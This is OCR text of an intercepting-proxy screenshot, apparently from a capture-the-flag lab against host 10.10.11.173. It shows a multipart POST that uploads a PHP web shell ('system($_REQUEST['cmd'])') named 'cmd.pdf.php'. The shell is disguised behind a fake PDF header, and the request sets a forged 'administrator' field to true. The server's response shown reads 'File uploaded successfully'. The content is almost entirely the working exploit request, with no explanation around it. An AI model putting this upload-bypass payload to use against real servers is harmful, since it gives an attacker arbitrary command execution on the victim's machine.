 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /logs/report_log_upload.php HTTP/1.1
2 Host: 10.10.11.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------322197634823312310961881504263
8 Content-Length: 536
9 Origin: http://10.10.11.173
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.173/logs/report_log_upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------322197634823312310961881504263
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 200000
19 -----------------------------322197634823312310961881504263
20 Content-Disposition: form-data; name="pdfFile"; filename="cmd.pdf.php"
21 Content-Type: application/pdf
22
23 %PDF-1.5 %âãÏÓ
24 <?php
25 system($_REQUEST['cmd']);
26 ?>
27
28 -----------------------------322197634823312310961881504263
29 Content-Disposition: form-data; name="administrator"
30
31 true
32 -----------------------------322197634823312310961881504263--
33
Response
Pretty Raw Hex Render \n
MODERATORS
FILE UPLOAD
File uploaded successfully!
Choose File No file chosen
Upload
OUR LOCATION